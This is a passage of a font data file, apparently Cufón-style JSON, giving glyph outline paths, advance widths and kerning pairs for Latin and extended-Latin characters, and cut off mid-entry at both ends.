0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"107,-53v1,-38,-78,-52,-78,-99v0,-30,23,-52,55,-54v2,-18,3,-34,28,-31r-6,31v14,1,33,11,38,18v-6,28,-31,0,-51,0v-23,0,-37,12,-37,32v-1,37,88,55,79,98v0,37,-27,54,-59,57v-3,18,-3,40,-30,34r7,-33v-22,-2,-43,-15,-48,-23v6,-34,40,10,62,4v28,0,40,-15,40,-34"},{"d":"59,-219v4,0,7,2,5,10v-6,24,-16,125,-29,136v-5,2,-12,3,-13,3v1,-16,8,-116,10,-140v4,-5,19,-9,27,-9xm26,-35v10,0,16,8,16,18v0,13,-7,21,-19,21v-10,0,-18,-6,-18,-17v0,-13,8,-22,21,-22","w":64},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm166,-243r-68,0v-10,-1,1,-18,1,-21v24,2,55,-4,74,3v0,5,-4,15,-7,18","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm71,-182v-7,-2,-15,-6,-12,-15v11,-29,22,-69,43,-41v-2,20,-25,38,-31,56xm122,-182v-5,-3,-14,-5,-11,-14v10,-30,22,-70,43,-42v-2,20,-26,39,-32,56","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"170,27r0,18r-180,0r0,-18r180,0","w":180},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm143,-240v-17,0,-37,-47,-43,-6v0,8,-12,2,-17,1v1,-18,7,-38,26,-38v18,-5,35,48,41,4v2,-9,11,-2,16,1v-1,24,-9,38,-23,38","w":216},{"d":"64,-216v21,0,35,16,35,37v0,25,-17,43,-43,43v-19,0,-35,-13,-35,-36v0,-25,17,-44,43,-44xm62,-199v-14,0,-22,12,-22,26v0,12,8,20,18,20v14,0,21,-10,21,-25v0,-11,-4,-21,-17,-21","w":100},{"d":"68,-215v-4,-12,-14,-7,-33,-11v-7,-2,0,-13,2,-16v23,0,55,5,58,7v-1,21,-10,80,-16,134v-4,32,-19,142,-24,161v-4,2,-38,6,-56,6v-2,-5,-6,-17,5,-16v16,-4,30,2,32,-13","w":111},{"d":"53,-145v-25,0,-34,-4,-34,-24v15,10,58,15,58,-15v0,-17,-23,-18,-38,-18v1,-4,3,-10,6,-12v22,-4,31,-12,31,-24v0,-22,-32,-14,-44,-2v-6,-21,13,-30,35,-30v18,0,33,10,33,27v0,16,-10,23,-24,29v15,4,26,14,26,29v0,28,-25,40,-49,40","w":105},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"24,-81r61,-129v1,-8,18,-7,27,-7r63,136v-7,4,-26,12,-28,-3r-48,-107r-49,110v-4,13,-18,3,-26,0","w":206},{"d":"120,-207r-6,28v17,2,38,7,24,22v-9,10,-20,-4,-34,-2v-66,-6,-75,103,-12,104v16,0,31,-6,41,-12v1,25,-14,29,-41,32v-5,16,1,40,-28,35r7,-36v-36,-6,-51,-31,-51,-63v0,-38,26,-73,72,-79v2,-16,4,-33,28,-29"},{"d":"43,3v-15,-33,-21,-115,-27,-159v10,-4,28,-13,29,1v4,37,9,100,19,131v36,-51,53,-103,55,-134v7,0,23,-13,23,6v0,24,-15,74,-56,136v-28,42,-68,86,-82,96v-10,0,-20,-8,-20,-13v18,-15,45,-45,59,-64","w":149,"k":{"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-7,"\u00df":-7,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-8,"w":-8,"\u0175":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,",":3,".":3,"\u00ab":5,"\u201c":-10,":":-4,";":-4,"\u00bb":-1,"-":-7}},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12","w":191,"k":{"\u012b":3,"\u00ec":3,"\u00e3":-2,"\u00e4":-2,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e0":-2,"\u00e5":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"-18,53v-10,0,-16,-12,-14,-17v34,-3,46,-13,54,-81r22,-179v14,1,32,-12,29,10v-7,48,-16,122,-24,180v-11,83,-49,87,-67,87","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"50,-230r46,253v4,15,-11,8,-20,11r-46,-254v-4,-10,10,-11,20,-10","w":115},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5","w":154,"k":{"\u00ef":-4,"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"81,-162v27,4,40,17,71,6r-4,24v-5,0,-18,-1,-24,-1v16,54,-24,105,-76,91v-10,8,-10,16,9,20v28,7,75,16,75,49v0,28,-28,55,-73,55v-51,0,-72,-29,-72,-50v0,-14,21,-30,39,-40v-17,-11,-12,-31,8,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm41,0v-45,20,-31,60,24,61v42,0,56,-36,20,-49v-10,-4,-34,-10,-44,-12xm87,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,18,37,28,56v-22,16,-25,-13,-36,-31","w":145,"k":{"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"54,-243r0,126r-24,0r0,-126r24,0xm54,-63r0,126r-24,0r0,-126r24,0","w":96},{"d":"16,70v13,-7,35,-12,31,-22v0,-9,-13,-13,-27,-13v3,-14,14,-20,20,-31v-26,1,-44,-17,-31,-33v17,15,67,18,66,-10v9,-16,-68,-48,-56,-73v-4,-42,60,-66,89,-37v-2,21,-18,8,-37,8v-15,0,-26,9,-26,23v-7,16,70,49,57,73v0,22,-16,41,-39,47r-13,17v14,5,21,15,21,25v0,25,-28,37,-48,38v-4,-1,-7,-8,-7,-12","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"111,-155v-9,22,-9,21,-49,21v-2,12,-4,25,-6,38r35,0v0,20,-18,20,-38,19v-2,24,-13,56,5,58v11,1,23,-10,36,-21v6,26,-22,45,-48,44v-19,0,-31,-12,-25,-53v1,-9,4,-18,5,-28r-22,0v2,-16,9,-21,25,-19v2,-12,4,-24,6,-38r-24,0v0,-15,10,-22,27,-19v9,-38,6,-44,35,-48v-3,15,-5,30,-8,48v24,0,37,-1,46,-2","w":109,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-5,".":-5,"\u00ab":1,"\u201c":1,"?":-9,":":-9,";":-9,"\u00bb":-9,"-":7}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,